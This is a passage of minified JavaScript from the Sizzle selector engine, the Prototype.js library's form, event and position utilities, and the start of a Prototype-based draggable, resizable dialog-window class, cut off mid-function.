e=d,A=document.createElement("div");A.innerHTML="<p class='TEST'></p>";if(A.querySelectorAll&&A.querySelectorAll(".TEST").length===0){return}d=function(E,D,B,C){D=D||document;if(!C&&D.nodeType===9&&!v(D)){try{return b(D.querySelectorAll(E),B)}catch(F){}}return e(E,D,B,C)};for(var z in e){d[z]=e[z]}A=null})()}if(document.getElementsByClassName&&document.documentElement.getElementsByClassName){(function(){var e=document.createElement("div");e.innerHTML="<div class='test e'></div><div class='test'></div>";if(e.getElementsByClassName("e").length===0){return}e.lastChild.className="e";if(e.getElementsByClassName("e").length===1){return}h.order.splice(1,0,"CLASS");h.find.CLASS=function(z,A,B){if(typeof A.getElementsByClassName!=="undefined"&&!B){return A.getElementsByClassName(z[1])}};e=null})()}function t(z,E,D,I,F,H){var G=z=="previousSibling"&&!H;for(var B=0,A=I.length;B<A;B++){var e=I[B];if(e){if(G&&e.nodeType===1){e.sizcache=D;e.sizset=B}e=e[z];var C=false;while(e){if(e.sizcache===D){C=I[e.sizset];break}if(e.nodeType===1&&!H){e.sizcache=D;e.sizset=B}if(e.nodeName===E){C=e;break}e=e[z]}I[B]=C}}}function y(z,E,D,I,F,H){var G=z=="previousSibling"&&!H;for(var B=0,A=I.length;B<A;B++){var e=I[B];if(e){if(G&&e.nodeType===1){e.sizcache=D;e.sizset=B}e=e[z];var C=false;while(e){if(e.sizcache===D){C=I[e.sizset];break}if(e.nodeType===1){if(!H){e.sizcache=D;e.sizset=B}if(typeof E!=="string"){if(e===E){C=true;break}}else{if(d.filter(E,[e]).length>0){C=e;break}}}e=e[z]}I[B]=C}}}var n=document.compareDocumentPosition?function(z,e){return z.compareDocumentPosition(e)&16}:function(z,e){return z!==e&&(z.contains?z.contains(e):true)};var v=function(e){return e.nodeType===9&&e.documentElement.nodeName!=="HTML"||!!e.ownerDocument&&e.ownerDocument.documentElement.nodeName!=="HTML"};var l=function(e,F){var B=[],C="",D,A=F.nodeType?[F]:F;while((D=h.match.PSEUDO.exec(e))){C+=D[0];e=e.replace(h.match.PSEUDO,"")}e=h.relative[e]?e+"*":e;for(var E=0,z=A.length;E<z;E++){d(e,A[E],B)}return d.filter(C,B)};window.Sizzle=d})();(function(e){var f=Prototype.Selector.extendElements;function b(g,h){return f(e(g,h||document))}function d(h,g){return e.matches(g,[h]).length==1}Prototype.Selector.engine=e;Prototype.Selector.select=b;Prototype.Selector.match=d})(Sizzle);window.Sizzle=Prototype._original_property;delete Prototype._original_property;var Form={reset:function(b){b=$(b);b.reset();return b},serializeElements:function(n,f){if(typeof f!="object"){f={hash:!!f}}else{if(Object.isUndefined(f.hash)){f.hash=true}}var g,l,b=false,h=f.submit,d,e;if(f.hash){e={};d=function(o,p,q){if(p in o){if(!Object.isArray(o[p])){o[p]=[o[p]]}o[p].push(q)}else{o[p]=q}return o}}else{e="";d=function(o,p,q){return o+(o?"&":"")+encodeURIComponent(p)+"="+encodeURIComponent(q)}}return n.inject(e,function(o,p){if(!p.disabled&&p.name){g=p.name;l=$(p).getValue();if(l!=null&&p.type!="file"&&(p.type!="submit"||(!b&&h!==false&&(!h||g==h)&&(b=true)))){o=d(o,g,l)}}return o})}};Form.Methods={serialize:function(d,b){return Form.serializeElements(Form.getElements(d),b)},getElements:function(g){var h=$(g).getElementsByTagName("*"),f,b=[],e=Form.Element.Serializers;for(var d=0;f=h[d];d++){b.push(f)}return b.inject([],function(l,n){if(e[n.tagName.toLowerCase()]){l.push(Element.extend(n))}return l})},getInputs:function(l,e,f){l=$(l);var b=l.getElementsByTagName("input");if(!e&&!f){return $A(b).map(Element.extend)}for(var g=0,n=[],h=b.length;g<h;g++){var d=b[g];if((e&&d.type!=e)||(f&&d.name!=f)){continue}n.push(Element.extend(d))}return n},disable:function(b){b=$(b);Form.getElements(b).invoke("disable");return b},enable:function(b){b=$(b);Form.getElements(b).invoke("enable");return b},findFirstElement:function(d){var e=$(d).getElements().findAll(function(f){return"hidden"!=f.type&&!f.disabled});var b=e.findAll(function(f){return f.hasAttribute("tabIndex")&&f.tabIndex>=0}).sortBy(function(f){return f.tabIndex}).first();return b?b:e.find(function(f){return/^(?:input|select|textarea)$/i.test(f.tagName)})},focusFirstElement:function(d){d=$(d);var b=d.findFirstElement();if(b){b.activate()}return d},request:function(d,b){d=$(d),b=Object.clone(b||{});var f=b.parameters,e=d.readAttribute("action")||"";if(e.blank()){e=window.location.href}b.parameters=d.serialize(true);if(f){if(Object.isString(f)){f=f.toQueryParams()}Object.extend(b.parameters,f)}if(d.hasAttribute("method")&&!b.method){b.method=d.method}return new Ajax.Request(e,b)}};Form.Element={focus:function(b){$(b).focus();return b},select:function(b){$(b).select();return b}};Form.Element.Methods={serialize:function(b){b=$(b);if(!b.disabled&&b.name){var d=b.getValue();if(d!=undefined){var e={};e[b.name]=d;return Object.toQueryString(e)}}return""},getValue:function(b){b=$(b);var d=b.tagName.toLowerCase();return Form.Element.Serializers[d](b)},setValue:function(b,d){b=$(b);var e=b.tagName.toLowerCase();Form.Element.Serializers[e](b,d);return b},clear:function(b){$(b).value="";return b},present:function(b){return $(b).value!=""},activate:function(b){b=$(b);try{b.focus();if(b.select&&(b.tagName.toLowerCase()!="input"||!(/^(?:button|reset|submit)$/i.test(b.type)))){b.select()}}catch(d){}return b},disable:function(b){b=$(b);b.disabled=true;return b},enable:function(b){b=$(b);b.disabled=false;return b}};var Field=Form.Element;var $F=Form.Element.Methods.getValue;Form.Element.Serializers=(function(){function d(n,o){switch(n.type.toLowerCase()){case"checkbox":case"radio":return h(n,o);default:return g(n,o)}}function h(n,o){if(Object.isUndefined(o)){return n.checked?n.value:null}else{n.checked=!!o}}function g(n,o){if(Object.isUndefined(o)){return n.value}else{n.value=o}}function b(p,s){if(Object.isUndefined(s)){return(p.type==="select-one"?e:f)(p)}var o,q,t=!Object.isArray(s);for(var n=0,r=p.length;n<r;n++){o=p.options[n];q=this.optionValue(o);if(t){if(q==s){o.selected=true;return}}else{o.selected=s.include(q)}}}function e(o){var n=o.selectedIndex;return n>=0?l(o.options[n]):null}function f(q){var n,r=q.length;if(!r){return null}for(var p=0,n=[];p<r;p++){var o=q.options[p];if(o.selected){n.push(l(o))}}return n}function l(n){return Element.hasAttribute(n,"value")?n.value:n.text}return{input:d,inputSelector:h,textarea:g,select:b,selectOne:e,selectMany:f,optionValue:l,button:g}})();Abstract.TimedObserver=Class.create(PeriodicalExecuter,{initialize:function($super,b,d,e){$super(e,d);this.element=$(b);this.lastValue=this.getValue()},execute:function(){var b=this.getValue();if(Object.isString(this.lastValue)&&Object.isString(b)?this.lastValue!=b:String(this.lastValue)!=String(b)){this.callback(this.element,b);this.lastValue=b}}});Form.Element.Observer=Class.create(Abstract.TimedObserver,{getValue:function(){return Form.Element.getValue(this.element)}});Form.Observer=Class.create(Abstract.TimedObserver,{getValue:function(){return Form.serialize(this.element)}});Abstract.EventObserver=Class.create({initialize:function(b,d){this.element=$(b);this.callback=d;this.lastValue=this.getValue();if(this.element.tagName.toLowerCase()=="form"){this.registerFormCallbacks()}else{this.registerCallback(this.element)}},onElementEvent:function(){var b=this.getValue();if(this.lastValue!=b){this.callback(this.element,b);this.lastValue=b}},registerFormCallbacks:function(){Form.getElements(this.element).each(this.registerCallback,this)},registerCallback:function(b){if(b.type){switch(b.type.toLowerCase()){case"checkbox":case"radio":Event.observe(b,"click",this.onElementEvent.bind(this));break;default:Event.observe(b,"change",this.onElementEvent.bind(this));break}}}});Form.Element.EventObserver=Class.create(Abstract.EventObserver,{getValue:function(){return Form.Element.getValue(this.element)}});Form.EventObserver=Class.create(Abstract.EventObserver,{getValue:function(){return Form.serialize(this.element)}});(function(){var J={KEY_BACKSPACE:8,KEY_TAB:9,KEY_RETURN:13,KEY_ESC:27,KEY_LEFT:37,KEY_UP:38,KEY_RIGHT:39,KEY_DOWN:40,KEY_DELETE:46,KEY_HOME:36,KEY_END:35,KEY_PAGEUP:33,KEY_PAGEDOWN:34,KEY_INSERT:45,cache:{}};var h=document.documentElement;var K="onmouseenter" in h&&"onmouseleave" in h;var b=function(L){return false};if(window.attachEvent){if(window.addEventListener){b=function(L){return !(L instanceof window.Event)}}else{b=function(L){return true}}}var y;function H(M,L){return M.which?(M.which===L+1):(M.button===L)}var u={0:1,1:4,2:2};function F(M,L){return M.button===u[L]}function I(M,L){switch(L){case 0:return M.which==1&&!M.metaKey;case 1:return M.which==2||(M.which==1&&M.metaKey);case 2:return M.which==3;default:return false}}if(window.attachEvent){if(!window.addEventListener){y=F}else{y=function(M,L){return b(M)?F(M,L):H(M,L)}}}else{if(Prototype.Browser.WebKit){y=I}else{y=H}}function C(L){return y(L,0)}function A(L){return y(L,1)}function t(L){return y(L,2)}function f(N){N=J.extend(N);var M=N.target,L=N.type,O=N.currentTarget;if(O&&O.tagName){if(L==="load"||L==="error"||(L==="click"&&O.tagName.toLowerCase()==="input"&&O.type==="radio")){M=O}}if(M.nodeType==Node.TEXT_NODE){M=M.parentNode}return Element.extend(M)}function v(M,N){var L=J.element(M);if(!N){return L}while(L){if(Object.isElement(L)&&Prototype.Selector.match(L,N)){return Element.extend(L)}L=L.parentNode}}function z(L){return{x:e(L),y:d(L)}}function e(N){var M=document.documentElement,L=document.body||{scrollLeft:0};return N.pageX||(N.clientX+(M.scrollLeft||L.scrollLeft)-(M.clientLeft||0))}function d(N){var M=document.documentElement,L=document.body||{scrollTop:0};return N.pageY||(N.clientY+(M.scrollTop||L.scrollTop)-(M.clientTop||0))}function w(L){J.extend(L);L.preventDefault();L.stopPropagation();L.stopped=true}J.Methods={isLeftClick:C,isMiddleClick:A,isRightClick:t,element:f,findElement:v,pointer:z,pointerX:e,pointerY:d,stop:w};var E=Object.keys(J.Methods).inject({},function(L,M){L[M]=J.Methods[M].methodize();return L});if(window.attachEvent){function o(M){var L;switch(M.type){case"mouseover":case"mouseenter":L=M.fromElement;break;case"mouseout":case"mouseleave":L=M.toElement;break;default:return null}return Element.extend(L)}var B={stopPropagation:function(){this.cancelBubble=true},preventDefault:function(){this.returnValue=false},inspect:function(){return"[object Event]"}};J.extend=function(M,L){if(!M){return false}if(!b(M)){return M}if(M._extendedByPrototype){return M}M._extendedByPrototype=Prototype.emptyFunction;var N=J.pointer(M);Object.extend(M,{target:M.srcElement||L,relatedTarget:o(M),pageX:N.x,pageY:N.y});Object.extend(M,E);Object.extend(M,B);return M}}else{J.extend=Prototype.K}if(window.addEventListener){J.prototype=window.Event.prototype||document.createEvent("HTMLEvents").__proto__;Object.extend(J.prototype,E)}function s(P,O,Q){var N=Element.retrieve(P,"prototype_event_registry");if(Object.isUndefined(N)){g.push(P);N=Element.retrieve(P,"prototype_event_registry",$H())}var L=N.get(O);if(Object.isUndefined(L)){L=[];N.set(O,L)}if(L.pluck("handler").include(Q)){return false}var M;if(O.include(":")){M=function(R){if(Object.isUndefined(R.eventName)){return false}if(R.eventName!==O){return false}J.extend(R,P);Q.call(P,R)}}else{if(!K&&(O==="mouseenter"||O==="mouseleave")){if(O==="mouseenter"||O==="mouseleave"){M=function(S){J.extend(S,P);var R=S.relatedTarget;while(R&&R!==P){try{R=R.parentNode}catch(T){R=P}}if(R===P){return}Q.call(P,S)}}}else{M=function(R){J.extend(R,P);Q.call(P,R)}}}M.handler=Q;L.push(M);return M}function n(){for(var L=0,M=g.length;L<M;L++){J.stopObserving(g[L]);g[L]=null}}var g=[];if(Prototype.Browser.IE){window.attachEvent("onunload",n)}if(Prototype.Browser.WebKit){window.addEventListener("unload",Prototype.emptyFunction,false)}var r=Prototype.K,l={mouseenter:"mouseover",mouseleave:"mouseout"};if(!K){r=function(L){return(l[L]||L)}}function D(O,N,P){O=$(O);var M=s(O,N,P);if(!M){return O}if(N.include(":")){if(O.addEventListener){O.addEventListener("dataavailable",M,false)}else{O.attachEvent("ondataavailable",M);O.attachEvent("onlosecapture",M)}}else{var L=r(N);if(O.addEventListener){O.addEventListener(L,M,false)}else{O.attachEvent("on"+L,M)}}return O}function q(R,O,S){R=$(R);var N=Element.retrieve(R,"prototype_event_registry");if(!N){return R}if(!O){N.each(function(U){var T=U.key;q(R,T)});return R}var P=N.get(O);if(!P){return R}if(!S){P.each(function(T){q(R,O,T.handler)});return R}var Q=P.length,M;while(Q--){if(P[Q].handler===S){M=P[Q];break}}if(!M){return R}if(O.include(":")){if(R.removeEventListener){R.removeEventListener("dataavailable",M,false)}else{R.detachEvent("ondataavailable",M);R.detachEvent("onlosecapture",M)}}else{var L=r(O);if(R.removeEventListener){R.removeEventListener(L,M,false)}else{R.detachEvent("on"+L,M)}}N.set(O,P.without(M));return R}function G(O,N,M,L){O=$(O);if(Object.isUndefined(L)){L=true}if(O==document&&document.createEvent&&!O.dispatchEvent){O=document.documentElement}var P;if(document.createEvent){P=document.createEvent("HTMLEvents");P.initEvent("dataavailable",L,true)}else{P=document.createEventObject();P.eventType=L?"ondataavailable":"onlosecapture"}P.eventName=N;P.memo=M||{};if(document.createEvent){O.dispatchEvent(P)}else{O.fireEvent(P.eventType,P)}return J.extend(P)}J.Handler=Class.create({initialize:function(N,M,L,O){this.element=$(N);this.eventName=M;this.selector=L;this.callback=O;this.handler=this.handleEvent.bind(this)},start:function(){J.observe(this.element,this.eventName,this.handler);return this},stop:function(){J.stopObserving(this.element,this.eventName,this.handler);return this},handleEvent:function(M){var L=J.findElement(M,this.selector);if(L){this.callback.call(this.element,M,L)}}});function p(N,M,L,O){N=$(N);if(Object.isFunction(L)&&Object.isUndefined(O)){O=L,L=null}return new J.Handler(N,M,L,O).start()}Object.extend(J,J.Methods);Object.extend(J,{fire:G,observe:D,stopObserving:q,on:p});Element.addMethods({fire:G,observe:D,stopObserving:q,on:p});Object.extend(document,{fire:G.methodize(),observe:D.methodize(),stopObserving:q.methodize(),on:p.methodize(),loaded:false});if(window.Event){Object.extend(window.Event,J)}else{window.Event=J}})();(function(){var e;function b(){if(document.loaded){return}if(e){window.clearTimeout(e)}document.loaded=true;document.fire("dom:loaded")}function d(){if(document.readyState==="complete"){document.stopObserving("readystatechange",d);b()}}if(document.addEventListener){document.addEventListener("DOMContentLoaded",b,false)}else{document.observe("readystatechange",d);if(window==top){var e=window.setInterval(function(){try{document.documentElement.doScroll("left")}catch(f){return}window.clearInterval(e);b()},5)}}Event.observe(window,"load",b)})();Element.addMethods();Hash.toQueryString=Object.toQueryString;var Toggle={display:Element.toggle};Element.Methods.childOf=Element.Methods.descendantOf;var Insertion={Before:function(b,d){return Element.insert(b,{before:d})},Top:function(b,d){return Element.insert(b,{top:d})},Bottom:function(b,d){return Element.insert(b,{bottom:d})},After:function(b,d){return Element.insert(b,{after:d})}};var $continue=new Error('"throw $continue" is deprecated, use "return" instead');var Position={includeScrollOffsets:false,prepare:function(){this.deltaX=window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft||0;this.deltaY=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0},within:function(d,b,e){if(this.includeScrollOffsets){return this.withinIncludingScrolloffsets(d,b,e)}this.xcomp=b;this.ycomp=e;this.offset=Element.cumulativeOffset(d);return(e>=this.offset[1]&&e<this.offset[1]+d.offsetHeight&&b>=this.offset[0]&&b<this.offset[0]+d.offsetWidth)},withinIncludingScrolloffsets:function(d,b,f){var e=Element.cumulativeScrollOffset(d);this.xcomp=b+e[0]-this.deltaX;this.ycomp=f+e[1]-this.deltaY;this.offset=Element.cumulativeOffset(d);return(this.ycomp>=this.offset[1]&&this.ycomp<this.offset[1]+d.offsetHeight&&this.xcomp>=this.offset[0]&&this.xcomp<this.offset[0]+d.offsetWidth)},overlap:function(d,b){if(!d){return 0}if(d=="vertical"){return((this.offset[1]+b.offsetHeight)-this.ycomp)/b.offsetHeight}if(d=="horizontal"){return((this.offset[0]+b.offsetWidth)-this.xcomp)/b.offsetWidth}},cumulativeOffset:Element.Methods.cumulativeOffset,positionedOffset:Element.Methods.positionedOffset,absolutize:function(b){Position.prepare();return Element.absolutize(b)},relativize:function(b){Position.prepare();return Element.relativize(b)},realOffset:Element.Methods.cumulativeScrollOffset,offsetParent:Element.Methods.getOffsetParent,page:Element.Methods.viewportOffset,clone:function(d,e,b){b=b||{};return Element.clonePosition(e,d,b)}};if(!document.getElementsByClassName){document.getElementsByClassName=function(d){function b(e){return e.blank()?null:"[contains(concat(' ', @class, ' '), ' "+e+" ')]"}d.getElementsByClassName=Prototype.BrowserFeatures.XPath?function(e,g){g=g.toString().strip();var f=/\s/.test(g)?$w(g).map(b).join(""):b(g);return f?document._getElementsByXPath(".//*"+f,e):[]}:function(g,h){h=h.toString().strip();var l=[],n=(/\s/.test(h)?$w(h):null);if(!n&&!h){return l}var e=$(g).getElementsByTagName("*");h=" "+h+" ";for(var f=0,p,o;p=e[f];f++){if(p.className&&(o=" "+p.className+" ")&&(o.include(h)||(n&&n.all(function(q){return !q.toString().blank()&&o.include(" "+q+" ")})))){l.push(Element.extend(p))}}return l};return function(f,e){return $(e||document.body).getElementsByClassName(f)}}(Element.Methods)}Element.ClassNames=Class.create();Element.ClassNames.prototype={initialize:function(b){this.element=$(b)},_each:function(b){this.element.className.split(/\s+/).select(function(d){return d.length>0})._each(b)},set:function(b){this.element.className=b},add:function(b){if(this.include(b)){return}this.set($A(this).concat(b).join(" "))},remove:function(b){if(!this.include(b)){return}this.set($A(this).without(b).join(" "))},toString:function(){return $A(this).join(" ")}};Object.extend(Element.ClassNames.prototype,Enumerable);(function(){window.Selector=Class.create({initialize:function(b){this.expression=b.strip()},findElements:function(b){return Prototype.Selector.select(this.expression,b)},match:function(b){return Prototype.Selector.match(b,this.expression)},toString:function(){return this.expression},inspect:function(){return"#<Selector: "+this.expression+">"}});Object.extend(Selector,{matchElements:function(h,l){var b=Prototype.Selector.match,f=[];for(var e=0,g=h.length;e<g;e++){var d=h[e];if(b(d,l)){f.push(Element.extend(d))}}return f},findElement:function(h,l,d){d=d||0;var b=0,f;for(var e=0,g=h.length;e<g;e++){f=h[e];if(Prototype.Selector.match(f,l)&&d===b++){return Element.extend(f)}}},findChildElements:function(d,e){var b=e.toArray().join(", ");return Prototype.Selector.select(b,d||document)}})})();var Window=Class.create();Window.keepMultiModalWindow=false;Window.hasEffectLib=(typeof Effect!="undefined");Window.resizeEffectDuration=0.4;Window.prototype={initialize:function(){var e;var d=0;if(arguments.length>0){if(typeof arguments[0]=="string"){e=arguments[0];d=1}else{e=arguments[0]?arguments[0].id:null}}if(!e){e="window_"+new Date().getTime()}if($(e)){alert("Window "+e+" is already registered in the DOM! Make sure you use setDestroyOnClose() or destroyOnClose: true in the constructor")}this.options=Object.extend({className:"dialog",windowClassName:null,blurClassName:null,minWidth:100,minHeight:20,resizable:true,closable:true,minimizable:true,maximizable:true,draggable:true,userData:null,showEffect:(Window.hasEffectLib?Effect.Appear:Element.show),hideEffect:(Window.hasEffectLib?Effect.Fade:Element.hide),showEffectOptions:{},hideEffectOptions:{},effectOptions:null,parent:document.body,title:"&nbsp;",url:null,onload:Prototype.emptyFunction,width:200,height:300,opacity:1,recenterAuto:true,wiredDrag:false,closeOnEsc:true,closeCallback:null,destroyOnClose:false,gridX:1,gridY:1},arguments[d]||{});if(this.options.blurClassName){this.options.focusClassName=this.options.className}if(typeof this.options.top=="undefined"&&typeof this.options.bottom=="undefined"){this.options.top=this._round(Math.random()*500,this.options.gridY)}if(typeof this.options.left=="undefined"&&typeof this.options.right=="undefined"){this.options.left=this._round(Math.random()*500,this.options.gridX)}if(this.options.effectOptions){Object.extend(this.options.hideEffectOptions,this.options.effectOptions);Object.extend(this.options.showEffectOptions,this.options.effectOptions);if(this.options.showEffect==Element.Appear){this.options.showEffectOptions.to=this.options.opacity}}if(Window.hasEffectLib){if(this.options.showEffect==Effect.Appear){this.options.showEffectOptions.to=this.options.opacity}if(this.options.hideEffect==Effect.Fade){this.options.hideEffectOptions.from=this.options.opacity}}if(this.options.hideEffect==Element.hide){this.options.hideEffect=function(){Element.hide(this.element);if(this.options.destroyOnClose){this.destroy()}}.bind(this)}if(this.options.parent!=document.body){this.options.parent=$(this.options.parent)}this.element=this._createWindow(e);this.element.win=this;this.eventMouseDown=this._initDrag.bindAsEventListener(this);this.eventMouseUp=this._endDrag.bindAsEventListener(this);this.eventMouseMove=this._updateDrag.bindAsEventListener(this);this.eventOnLoad=this._getWindowBorderSize.bindAsEventListener(this);this.eventMouseDownContent=this.toFront.bindAsEventListener(this);this.eventResize=this._recenter.bindAsEventListener(this);this.eventKeyUp=this._keyUp.bindAsEventListener(this);this.topbar=$(this.element.id+"_top");this.bottombar=$(this.element.id+"_bottom");this.content=$(this.element.id+"_content");Event.observe(this.topbar,"mousedown",this.eventMouseDown);Event.observe(this.bottombar,"mousedown",this.eventMouseDown);Event.observe(this.content,"mousedown",this.eventMouseDownContent);Event.observe(window,"load",this.eventOnLoad);Event.observe(window,"resize",this.eventResize);Event.observe(window,"scroll",this.eventResize);Event.observe(document,"keyup",this.eventKeyUp);Event.observe(this.options.parent,"scroll",this.eventResize);if(this.options.draggable){var b=this;[this.topbar,this.topbar.up().previous(),this.topbar.up().next()].each(function(f){f.observe("mousedown",b.eventMouseDown);f.addClassName("top_draggable")});[this.bottombar.up(),this.bottombar.up().previous(),this.bottombar.up().next()].each(function(f){f.observe("mousedown",b.eventMouseDown);f.addClassName("bottom_draggable")})}if(this.options.resizable){this.sizer=$(this.element.id+"_sizer");Event.observe(this.sizer,"mousedown",this.eventMouseDown)}this.useLeft=null;this.useTop=null;if(typeof this.options.left!="undefined"){this.element.setStyle({left:parseFloat(this.options.left)+"px"});this.useLeft=true}else{this.element.setStyle({right:parseFloat(this.options.right)+"px"});this.useLeft=false}if(typeof this.options.top!="undefined"){this.element.setStyle({top:parseFloat(this.options.top)+"px"});this.useTop=true}else{this.element.setStyle({bottom:parseFloat(this.options.bottom)+"px"});this.useTop=false}this.storedLocation=null;this.setOpacity(this.options.opacity);if(this.options.zIndex){this.setZIndex(this.options.zIndex)}else{this.setZIndex(this.getMaxZIndex())}if(this.options.destroyOnClose){this.setDestroyOnClose(true)}this._getWindowBorderSize();this.width=this.options.width;this.height=this.options.height;this.visible=false;this.constraint=false;this.constraintPad={top:0,left:0,bottom:0,right:0};if(this.width&&this.height){this.setSize(this.options.width,this.options.height)}this.setTitle(this.options.title);Windows.register(this)},getMaxZIndex:function(){var b=0,d;var g=document.body.childNodes;for(d=0;d<g.length;d++){var e=g[d];var f=e.nodeType==1?parseInt(e.style.zIndex,10)||0:0;if(f<10000){b=Math.max(b,f)}}return b+10},destroy:function(){this._notify("onDestroy");Event.stopObserving(this.topbar,"mousedown",this.eventMouseDown);Event.stopObserving(this.bottombar,"mousedown",this.eventMouseDown);Event.stopObserving(this.content,"mousedown",this.eventMouseDownContent);Event.stopObserving(window,"load",this.eventOnLoad);Event.stopObserving(window,"resize",this.eventResize);Event.stopObserving(window,"scroll",this.eventResize);Event.stopObserving(this.content,"load",this.options.onload);Event.stopObserving(document,"keyup",this.eventKeyUp);if(this._oldParent){var e=this.getContent();var b=null;for(var d=0;d<e.childNodes.length;d++){b=e.childNodes[d];if(b.nodeType==1){break}b=null}if(b){this._oldParent.appendChild(b)}this._oldParent=null}if(this.sizer){Event.stopObserving(this.sizer,"mousedown",this.eventMouseDown)}if(this.options.url){this.content.src=null}if(this.iefix){Element.remove(this.iefix)}Element.remove(this.element);Windows.unregister(this)},setCloseCallback:function(b){this.options.closeCallback=b},getContent:function(){return this.content},setContent:function(n,l,e){var b=$(n);if(null==b){throw"Unable to find element '"+n+"' in DOM"}this._oldParent=b.parentNode;var h=null;var g=null;if(l){h=Element.getDimensions(b)}if(e){g=Position.cumulativeOffset(b)}var f=this.getContent();this.setHTMLContent("");f=this.getContent();f.appendChild(b);b.show();if(l){this.setSize(h.width,h.height)}if(e){this.setLocation(g[1]-this.heightN,g[0]-this.widthW)}},setHTMLContent:function(b){if(this.options.url){this.content.src=null;this.options.url=null;var d='<div id="'+this.getId()+'_content" class="'+this.options.className+'_content"> </div>';$(this.getId()+"_table_content").innerHTML=d;this.content=$(this.element.id+"_content")}this.getContent().innerHTML=b},setAjaxContent:function(d,b,f,e){this.showFunction=f?"showCenter":"show";this.showModal=e||false;b=b||{};this.setHTMLContent("");this.onComplete=b.onComplete;if(!this._onCompleteHandler){this._onCompleteHandler=this._setAjaxContent.bind(this)}b.onComplete=this._onCompleteHandler;new Ajax.Request(d,b);b.onComplete=this.onComplete},_setAjaxContent:function(b){Element.update(this.getContent(),b.responseText);if(this.onComplete){this.onComplete(b)}this.onComplete=null;this[this.showFunction](this.showModal)},setURL:function(b){if(this.options.url){this.content.src=null}this.options.url=b;var d="<iframe frameborder='0' name='"+this.getId()+"_content'  id='"+this.getId()+"_content' src='"+b+"' width='"+this.width+"' height='"+this.height+"'> </iframe>";$(this.getId()+"_table_content").innerHTML=d;this.content=$(this.element.id+"_content")},getURL:function(){return this.options.url?this.options.url:null},refresh:function(){if(this.options.url){$(this.element.getAttribute("id")+"_content").src=this.options.url}},setCookie:function(d,e,t,g,b){d=d||this.element.id;this.cookie=[d,e,t,g,b];var r=WindowUtilities.getCookie(d);if(r){var s=r.split(",");var p=s[0].split(":");var o=s[1].split(":");var q=parseFloat(s[2]),l=parseFloat(s[3]);var n=s[4];var f=s[5];this.setSize(q,l);if(n=="true"){this.doMinimize=true}else{if(f=="true"){this.doMaximize=true}}this.useLeft=p[0]=="l";this.useTop=o[0]=="t";this.element.setStyle(this.useLeft?{left:p[1]}:{right:p[1]});this.element.setStyle(this.useTop?{top:o[1]}:{bottom:o[1]})}},getId:function(){return this.element.id},setDestroyOnClose:function(){this.options.destroyOnClose=true},setConstraint:function(b,d){this.constraint=b;this.constraintPad=Object.extend(this.constraintPad,d||{});if(this.useTop&&this.useLeft){this.setLocation(parseFloat(this.element.style.top),parseFloat(this.element.style.left))}},_initDrag:function(d){if(Event.element(d)==this.sizer&&this.isMinimized()){return}if(Event.element(d)!=this.sizer&&this.isMaximized()){return}if(Prototype.Browser.IE&&this.heightN==0){this._getWindowBorderSize()}this.pointer=[this._round(Event.pointerX(d),this.options.gridX),this._round(Event.pointerY(d),this.options.gridY)];if(this.options.wiredDrag){this.currentDrag=this._createWiredElement()}else{this.currentDrag=this.element}if(Event.element(d)==this.sizer){this.doResize=true;this.widthOrg=this.width;this.heightOrg=this.height;this.bottomOrg=parseFloat(this.element.getStyle("bottom"));this.rightOrg=parseFloat(this.element.getStyle("right"));this._notify("onStartResize")}else{this.doResize=false;var b=$(this.getId()+"_close");if(b&&Position.within(b,this.pointer[0],this.pointer[1])){this.currentDrag=null;return}this.toFront();if(!this.options.draggable){return}this._notify("onStartMove")}Event.observe(document,"mouseup",this.eventMouseUp,false);Event.observe(document,"mousemove",this.eventMouseMove,false);WindowUtilities.disableScreen("__invisible__","__invisible__",this.overlayOpacity);document.body.ondrag=function(){return false};document.body.onselectstart=function(){return false};this.currentDrag.show();Event.stop(d)},_round:function(d,b){return b==1?d:d=Math.floor(d/b)*b},_updateDrag:function(d){var b=[this._round(Event.pointerX(d),this.options.gridX),this._round(Event.pointerY(d),this.options.gridY)];var q=b[0]-this.pointer[0];var p=b[1]-this.pointer[1];if(this.doResize){var o=this.widthOrg+q;var f=this.heightOrg+p;q=this.width-this.widthOrg;p=this.height-this.heightOrg;if(this.useLeft){o=this._updateWidthConstraint(o)}else{this.currentDrag.setStyle({right:(this.rightOrg-q)+"px"})}if(this.useTop){f=this._updateHeightConstraint(f)}else{this.currentDrag.setStyle({bottom:(this.bottomOrg-p)+"px"})}this.setSize(o,f);this._notify("onResize")}else{this.pointer=b;if(this.useLeft){var e=parseFloat(this.currentDrag.getStyle("left"))+q;var n=this._updateLeftConstraint(e);this.pointer[0]+=n-e;this.currentDrag.setStyle({left:n+"px"})}else{this.currentDrag.setStyle({right:parseFloat(this.currentDrag.getStyle("right"))-q+"px"})}if(this.useTop){var l=parseFloat(this.currentDrag.getStyle("top"))+p;var g=this._updateTopConstraint(l);this.pointer[1]+=g-l;this.currentDrag.setStyle({top:g+"px"})}else{this.currentDrag.setStyle({bottom:parseFloat(this.currentDrag.getStyle("bottom"))-p+"px"})}this._notify("onMove")}if(this.iefix){this._fixIEOverlapping()}this._removeStoreLocation();Event.stop(d)},_endDrag:function(b){WindowUtilities.enableScreen("__invisible__");if(this.doResize){this._notify("onEndResize")}else{this._notify("onEndMove")}Event.stopObserving(document,"mouseup",this.eventMouseUp,false);Event.stopObserving(document,"mousemove",this.eventMouseMove,false);Event.stop(b);this._hideWiredElement();this._saveCookie();document.body.ondrag=null;document.body.onselectstart=null},_updateLeftConstraint:function(d){if(this.constraint&&this.useLeft&&this.useTop){var b=this.options.parent==document.body?WindowUtilities.getPageSize().windowWidth:this.options.parent.getDimensions().width;if(d<this.constraintPad.left){d=this.constraintPad.left}if(d+this.width+this.widthE+this.widthW>b-this.constraintPad.right){d=b-this.constraintPad.right-this.width-this.widthE-this.widthW}}return d},_updateTopConstraint:function(e){if(this.constraint&&this.useLeft&&this.useTop){var b=this.options.parent==document.body?WindowUtilities.getPageSize().windowHeight:this.options.parent.getDimensions().height;var d=this.height+this.heightN+this.heightS;if(e<this.constraintPad.top){e=this.constraintPad.top}if(e+d>b-this.constraintPad.bottom){e=b-this.constraintPad.bottom-d}}return e},_updateWidthConstraint:function(b){if(this.constraint&&this.useLeft&&this.useTop){var d=this.options.parent==document.body?WindowUtilities.getPageSize().windowWidth:this.options.parent.getDimensions().width;var e=parseFloat(this.element.getStyle("left"));if(e+b+this.widthE+this.widthW>d-this.constraintPad.right){b=d-this.constraintPad.right-e-this.widthE-this.widthW}}return b},_updateHeightConstraint:function(d){if(this.constraint&&this.useLeft&&this.useTop){var 